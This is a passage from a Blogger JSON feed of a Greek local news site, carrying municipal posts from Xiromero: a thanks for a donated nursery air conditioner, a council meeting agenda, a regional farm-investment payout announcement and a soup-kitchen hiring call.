αποτελεί σημαντική ενίσχυση για την καθημερινή λειτουργία του παιδικού σταθμού της περιοχής μας, καθώς η εγκατάσταση της εν λόγω συσκευής στην κύρια αίθουσα του σταθμού, εξασφαλίζει για τα παιδιά τις βασικές συνθήκες άνεσης, ειδικά κατά τις περιόδους έντονης ζέστης ή κρύου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕυχαριστούμε, ακόμη μια φορά, για τη στήριξή σας και ελπίζουμε να συνεχίσουμε να συνεργαζόμαστε στο μέλλον για την προστασία και ευημερία των Δημοτών μας».\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: center;\"\u003EΜΕ ΕΚΤΙΜΗΣΗ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΔΗΜΟΣ ΞΗΡΟΜΕΡΟΥ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/5453924580666130169\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_16.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5453924580666130169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5453924580666130169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_16.html","title":"Ευχαριστήριο του Δήμου Ξηρομέρου για την προσφορά ενός κλιματιστικού στον Παιδικό Σταθμό Κανδήλας"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXo85llQC-GJSkq4kcpTtapYei1comkcSFrQtbF7FR0iFbVcz-cVkft6G281AD6eR-TJOr5O0z0rojhwn4vvTJ1HC_oSppMSDThth5qWZSsVie4GHF7rLjUSEmZY8ZuD4pOEHOAEtJJXDV8IIwp0ikqzcDyughDFV1NXyZgqfTACCYhkT6n-zCw-t4Zo\/s72-c\/%CE%9A%CE%9B%CE%99%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%9F_%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%CE%A3_%CE%9A%CE%91%CE%9D%CE%94%CE%97%CE%9B%CE%91%CE%A3_1512026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7823097340440715942"},"published":{"$t":"2026-01-16T17:53:00.003+02:00"},"updated":{"$t":"2026-01-16T17:53:19.196+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Δήμος Ξηρομέρου: Πρόσκληση για τακτική δια ζώσης συνεδρίαση του Δημοτικού Συμβουλίου, το Σάββατο 17 Ιανουαρίου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJAbI6YKwyPC33glR1LVhUK2n4A0PLgClTzcMOmQkjJRD8JHl3eBZDf62bFRwhKF9OoaXq4fFub-QSr5IAMMROkDGiMMSJ-QK6Vj_PbX3khTHQ3ePTss3EK1SeS45zqlLydroOKtb0MvYhgFLEiKLPomYpMjB71Ovd8Z1wxvXjUoyXKFgD4oBav5XlRc\/s1919\/ds_xiromeroy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1095\" data-original-width=\"1919\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJAbI6YKwyPC33glR1LVhUK2n4A0PLgClTzcMOmQkjJRD8JHl3eBZDf62bFRwhKF9OoaXq4fFub-QSr5IAMMROkDGiMMSJ-QK6Vj_PbX3khTHQ3ePTss3EK1SeS45zqlLydroOKtb0MvYhgFLEiKLPomYpMjB71Ovd8Z1wxvXjUoyXKFgD4oBav5XlRc\/s16000\/ds_xiromeroy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠΡΟΣΚΛΗΣΗ\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EO ΠΡΟΕΔΡΟΣ ΤΟΥ ΔΗΜΟΤΙΚΟΥ ΣΥΜΒΟΥΛΙΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003EΚαλεί σε τακτική δια ζώσης Συνεδρίασης του Δημοτικού Συμβουλίου, στις \u003Cb\u003E\u003Cu\u003E17 Ιανουαρίου 2026, ημέρα της εβδομάδας Σάββατο και ώρα 11:00 π.μ.\u003C\/u\u003E\u003C\/b\u003E, στην αίθουσα Δημοτικού Συμβουλίου, σύμφωνα με το άρθρο 11 του Ν. 5043\/2023 (Α΄91) του ΥΠ.ΕΣ. για συζήτηση και λήψη αποφάσεων στα κάτωθι θέματα ημερήσιας διάταξης:\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E1ο Θέμα Ημερήσιας Διάταξης:\u003C\/b\u003E Συγκρότηση επιτροπής παραλαβής του αντικειμένου δημοσίων συμβάσεων παροχής υπηρεσιών για το έτος 2026 βάσει του Ν. 4412\/2016 (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E2ο Θέμα Ημερήσιας Διάταξης: \u003C\/b\u003EΣυγκρότηση επιτροπής παραλαβής δημοσίων συμβάσεων προμηθειών για το έτος 2026 βάσει του Ν. 4412\/2016 (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E \u003Cb\u003E\u003Cbr \/\u003E3ο Θέμα Ημερήσιας Διάταξης: \u003C\/b\u003EΣυγκρότηση επιτροπής εξέτασης αξιολόγησης ενστάσεων για τις δημόσιες συμβάσεις προμηθειών και γενικών υπηρεσιών για το έτος 2026 βάσει του Ν. 4412\/2016 (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E4ο Θέμα Ημερήσιας Διάταξης: \u003C\/b\u003EΣύσταση επιτροπής συμβιβαστικής επίλυσης φορολογικών διαφορών (άρθρο 32 του Ν. 1080\/1980) (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E5ο Θέμα Ημερήσιας Διάταξης: \u003C\/b\u003EΟρισμός επιτροπής διενέργειας δημοπρασιών για μίσθωση, εκμίσθωση, εκποίηση, αγορά ακινήτων για το έτος 2026 (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟ ΠΡΟΕΔΡΟΣ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜΠΑΜΠΟΥΡΗΣ ΚΩΝ\/ΝΟΣ\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003EΣτην συνεδρίαση καλούνται να συμμετάσχουν ο Δήμαρχος Τριανταφυλλάκης Ιωάννης, ο Γενικός Γραμματέας του Δήμου Ρεγκούτας Ανδρέας, ο αναπληρωτής Προϊστάμενος Διοικητικών \u0026amp; Οικονομικών Στρατομήτρος Ιωάννης, ο αναπληρωτής Προϊστάμενος Πολιτικής Προστασίας Μακρής Ιωάννης, η αναπληρώτρια Προϊσταμένη του Τμήματος Τεχνικών Υπηρεσιών Περιβάλλοντος \u0026amp; Ανάπτυξης Ραλάτου Ζαχαρούλα και ο αναπληρωτής Δ\/ντης των Τεχνικών Υπηρεσιών της Ιεράς Πόλεως Μεσολογγίου Αιτ\/νίας κος Βάσσης Αθανάσιος.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΠΙΝΑΚΑΣ ΑΠΟΔΕΚΤΩΝ\u003C\/b\u003E\u003Cbr \/\u003E1. Ζορμπάς Ιωάννης (Αντιπρόεδρος)\u003Cbr \/\u003E2. Κομπλίτσης Δημήτριος (Γραμματέας)\u003Cbr \/\u003E3. Γερόλυμος Σωτήριος\u003Cbr \/\u003E4. Δρακάς Παναγιώτης\u003Cbr \/\u003E5. Κακαβά-Πανάγου –Μπελέχα Ευτυχία\u003Cbr \/\u003E6. Μακρής Σωτήριος\u003Cbr \/\u003E7. Μάντζαρης Ελευθέριος\u003Cbr \/\u003E8. Μητσάνη Ιωάννα\u003Cbr \/\u003E10. Παληογιάννης Παναγιώτης\u003Cbr \/\u003E11. Πολύζος Βασίλειος\u003Cbr \/\u003E11. Ρετούλης Θωμάς\u003Cbr \/\u003E12. Σιδεράς Στυλιανός\u003Cbr \/\u003E13. Τάγκας Δημήτριος\u003Cbr \/\u003E14. Ταπραντζή – Πέττα Χριστίνα\u003Cbr \/\u003E15. Τσόμπου –Παύλου Άρτεμις\u003Cbr \/\u003E16. Φλωρόπουλος Ιωάννης\u003Cbr \/\u003E17. Χρόνης Ιωάννης\u003Cbr \/\u003E18. Γαλούνης Ερωτόκριτος\u003Cbr \/\u003E19. Γκούμας Γεώργιος\u003Cbr \/\u003E20. Κακούρης Ηλίας\u003Cbr \/\u003E21. Κολοβός Χρήστος\u003Cbr \/\u003E22. Μαργώνης Λάμπρος\u003Cbr \/\u003E23. Ζώγας Νικόλαος\u003Cbr \/\u003E24. Πανταζής Απόστολος\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΠΡΟΕΔΡΟΙ ΔΗΜΟΤΙΚΩΝ ΚΟΙΝΟΤΗΤΩΝ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Αστακού\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Αγραμπέλων\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Βασιλόπουλου\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Βλυζιανών\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Καραϊσκάκη\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Μαχαιράς\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Μπαμπίνης\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Παλαιομάνινας\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Προδρόμου\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Σκουρτούς\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Στρογγυλοβουνίου\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Χρυσοβίτσας\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Κανδήλας\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Αρχοντοχωρίου\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Βάρνακα\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Μύτικα\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Παναγούλας\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Φυτειών\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Παππαδάτου\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7823097340440715942\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/17.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7823097340440715942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7823097340440715942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/17.html","title":"Δήμος Ξηρομέρου: Πρόσκληση για τακτική δια ζώσης συνεδρίαση του Δημοτικού Συμβουλίου, το Σάββατο 17 Ιανουαρίου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJAbI6YKwyPC33glR1LVhUK2n4A0PLgClTzcMOmQkjJRD8JHl3eBZDf62bFRwhKF9OoaXq4fFub-QSr5IAMMROkDGiMMSJ-QK6Vj_PbX3khTHQ3ePTss3EK1SeS45zqlLydroOKtb0MvYhgFLEiKLPomYpMjB71Ovd8Z1wxvXjUoyXKFgD4oBav5XlRc\/s72-c\/ds_xiromeroy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6297794468420375918"},"published":{"$t":"2026-01-16T17:38:00.000+02:00"},"updated":{"$t":"2026-01-16T18:00:24.778+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Δυτική Ελλάδα"}],"title":{"type":"text","$t":"Περιφέρειας Δυτικής Ελλάδας: 22 εκατομμύρια ευρώ σε παραγωγούς από το Πρόγραμμα Σχεδίων Βελτίωσης του ΠΑΑ 2014-2022"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioFCgJeFswHhlMhLJUNs2h1pQ-HfFimQTBJxfUWJ2I5FzXwtFlYnG4IgrlgZof9MO0Q7F0Rwq9oMoCQ4YgpC7YtT74iKKVLzPOCNW2w6RnmDYObuT_7DEZWXxlz_Mp8wyfTNM9938TK9QST3nfMZTEbarSlGZY36p40lGQFKkZ7CoZiIezpNxiOOQB8VA\/s1200\/%CE%A6%CE%91%CE%A1%CE%9C%CE%91%CE%9A%CE%97%CE%A3%20%CE%9D%CE%95%CE%9A%CE%A4%CE%91%CE%A1%CE%99%CE%9F%CE%A3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1089\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioFCgJeFswHhlMhLJUNs2h1pQ-HfFimQTBJxfUWJ2I5FzXwtFlYnG4IgrlgZof9MO0Q7F0Rwq9oMoCQ4YgpC7YtT74iKKVLzPOCNW2w6RnmDYObuT_7DEZWXxlz_Mp8wyfTNM9938TK9QST3nfMZTEbarSlGZY36p40lGQFKkZ7CoZiIezpNxiOOQB8VA\/s16000\/%CE%A6%CE%91%CE%A1%CE%9C%CE%91%CE%9A%CE%97%CE%A3%20%CE%9D%CE%95%CE%9A%CE%A4%CE%91%CE%A1%CE%99%CE%9F%CE%A3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E22 εκατομμύρια ευρώ σε παραγωγούς από το Πρόγραμμα Σχεδίων Βελτίωσης του ΠΑΑ 2014-2022 της Περιφέρειας Δυτικής Ελλάδας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΜε απόλυτη επιτυχία ολοκληρώθηκε την 31-12-2025 για την Περιφέρεια Δυτικής Ελλάδας το πρόγραμμα των Σχεδίων Βελτίωσης (Δράση 4.1.5) του Προγράμματος Αγροτικής Ανάπτυξης (ΠΑΑ) της προγραμματικής περιόδου 2014-2022 που αφορούσε επενδύσεις σε γεωργικές εκμεταλλεύσεις. \u003Cbr \/\u003E\u003Cbr \/\u003EΑπό τα μέσα του έτους 2024 που ξεκίνησε η υλοποίηση των επενδυτικών σχεδίων έως τα τέλη του 2025 που ολοκληρώθηκαν, πληρώθηκαν 22 εκατομμύρια ευρώ στους δικαιούχους, με την Περιφέρεια Δυτικής Ελλάδας να κόβει πρώτη το νήμα πληρώνοντας το σύνολο των δικαιούχων επενδυτών. \u003Cbr \/\u003E\u003Cbr \/\u003EΜε αφορμή την ολοκλήρωση του επενδυτικού προγράμματος ο Περιφερειάρχης Δυτικής Ελλάδας, Νεκτάριος Φαρμάκης, δήλωσε: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E«Η προσπάθειά μας να στηρίξουμε στην πράξη τον πρωτογενή τομέα της Δυτικής Ελλάδας, είναι διαρκής. Αποδεικνύεται και από την ταχύτητα με την οποία κινηθήκαμε, ολοκληρώνοντας το Πρόγραμμα των Σχεδίων Βελτίωσης, μέσω των οποίων πετύχαμε να αποδοθούν 22 εκατ. ευρώ σε παραγωγούς του τόπου μας. Η επιτυχία αυτή είναι το αποτέλεσμα μιας συλλογικής, καλά οργανωμένης και συντονισμένης προσπάθειας των αρμόδιων υπηρεσιών μας. \u003Cbr \/\u003E\u003Cbr \/\u003EΗ προσπάθειά μας συνεχίζεται και πλέον, σχεδιάζουμε τα βήματα για το αύριο, με την επιτάχυνση της υλοποίησης των παρεμβάσεων του Στρατηγικού Σχεδίου ΚΑΠ 2023 – 2027 και την οργάνωση και σχεδιασμό της νέας προγραμματικής περιόδου 2028 – 2034 που είναι μπροστά μας, ώστε και οι παραγωγοί να νιώθουν περισσότερο ασφαλείς αλλά και να προγραμματιστεί σε υγιείς και σταθερές βάσεις το μέλλον της τοπικής αγροτικής οικονομίας»\u003C\/i\u003E.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6297794468420375918\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22-2014-2022.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6297794468420375918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6297794468420375918"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22-2014-2022.html","title":"Περιφέρειας Δυτικής Ελλάδας: 22 εκατομμύρια ευρώ σε παραγωγούς από το Πρόγραμμα Σχεδίων Βελτίωσης του ΠΑΑ 2014-2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioFCgJeFswHhlMhLJUNs2h1pQ-HfFimQTBJxfUWJ2I5FzXwtFlYnG4IgrlgZof9MO0Q7F0Rwq9oMoCQ4YgpC7YtT74iKKVLzPOCNW2w6RnmDYObuT_7DEZWXxlz_Mp8wyfTNM9938TK9QST3nfMZTEbarSlGZY36p40lGQFKkZ7CoZiIezpNxiOOQB8VA\/s72-c\/%CE%A6%CE%91%CE%A1%CE%9C%CE%91%CE%9A%CE%97%CE%A3%20%CE%9D%CE%95%CE%9A%CE%A4%CE%91%CE%A1%CE%99%CE%9F%CE%A3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7857168184871399274"},"published":{"$t":"2026-01-15T15:34:00.003+02:00"},"updated":{"$t":"2026-01-15T15:34:21.822+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Προκήρυξη της ΣΟΧ 2\/2026 για κάλυψη 4 θέσεων για το Κοινωνικό Συσσίτιο του Δήμου Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s827\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"827\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s16000\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνημερώνουμε όλους τους ενδιαφερόμενους ότι \u003Cb\u003E\u003Cu\u003Eξεκινά 19 Ιανουαρίου\u003C\/u\u003E\u003C\/b\u003E (ΣΟΧ 2\/2026) να «τρέχει» η διαδικασία 4 προσλήψεων σε άλλη μία νέα κοινωνική δομή του Δήμου Ξηρομέρου, το Κοινωνικό συσσίτιο, (Κωδικός ΟΠΣ: 6020859), του Φορέα Παροχής Συνοδευτικών Υποστηρικτικών Υπηρεσιών «ΕΥΡΩΠΑΪΚΟ ΠΟΛΙΤΙΣΤΙΚΟ \u0026amp; ΕΡΕΥΝΗΤΙΚΟ ΚΕΝΤΡΟ ΑΘΗΝΩΝ» (Φ.Π.Σ.Υ.Υ. «Ε.Π.Ε.Κ.Α»).\u003Cbr \/\u003E \u003Cbr \/\u003EΠροθεσμία υποβολής αιτήσεων \u003Cb\u003E\u003Cu\u003Eέως 28 Ιανουαρίου 2026\u003C\/u\u003E.\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EΥποβολή αιτήσεων προς «ΕΥΡΩΠΑΪΚΟ ΠΟΛΙΤΙΣΤΙΚΟ \u0026amp; ΕΡΕΥΝΗΤΙΚΟ ΚΕΝΤΡΟ ΑΘΗΝΩΝ» (Φ.Π.Σ.Υ.Υ. «Ε.Π.Ε.Κ.Α»).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΟι θέσεις είναι:\u003C\/b\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E(ΠΕ\/ ΤΕ) Κοινωνικός Λειτουργός\/Διοικητικό Προσωπικό\u003C\/li\u003E\u003Cli\u003EΔΕ\/Μάγειρας\u003C\/li\u003E\u003Cli\u003E(ΔΕ\/ΥΕ)\/Βοηθός Μάγειρα\u003C\/li\u003E\u003Cli\u003EΥΕ\/Βοηθητικό Προσωπικό\u003C\/li\u003E\u003C\/ul\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟΙ ΠΡΟΣΛΗΨΕΙΣ ΘΑ ΓΙΝΟΥΝ ΜΕ ΔΙΑΔΙΚΑΣΙΕΣ ΑΣΕΠ.\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003EΕπισυνάπτονται όλα τα απαραίτητα έγγραφα, όπου οι ενδιαφερόμενοι μπορούν να δουν όλες τις λεπτομέρειες της προκήρυξης και της συμπλήρωσης της αίτησης.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΣυνημμένα:\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97.PDF\"\u003EΑΝΑΚΟΙΝΩΣΗ.PDF\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%95%CE%9D%CE%A4%CE%A5%CE%A0%CE%9F%20%CE%91%CE%99%CE%A4%CE%97%CE%A3%CE%97%CE%A3%20%CE%A3%CE%9F%CE%A7.doc\"\u003EΕΝΤΥΠΟ ΑΙΤΗΣΗΣ ΣΟΧ.doc\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%A0%CE%91%CE%A1%CE%91%CE%A1%CE%A4%CE%97%CE%9C%CE%91%20%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%CE%A3.PDF\"\u003EΠΑΡΑΡΤΗΜΑ ΑΝΑΚΟΙΝΩΣΗΣ.PDF\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%A0%CE%95%CE%A1%CE%99%CE%9B%CE%97%CE%A8%CE%97%20%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%CE%A3.PDF\"\u003EΠΕΡΙΛΗΨΗ ΑΝΑΚΟΙΝΩΣΗΣ.PDF\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"attachmentsContainer\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; clear: both; color: #656565; font-family: Calibri; font-size: 14px; margin: 0px 0px 0.5em;\"\u003E\u003Cdiv class=\"attachmentsList\" id=\"attachmentsList_com_content_article_5234\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7857168184871399274\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22026-4.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7857168184871399274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7857168184871399274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22026-4.html","title":"Προκήρυξη της ΣΟΧ 2\/2026 για κάλυψη 4 θέσεων για το Κοινωνικό Συσσίτιο του Δήμου 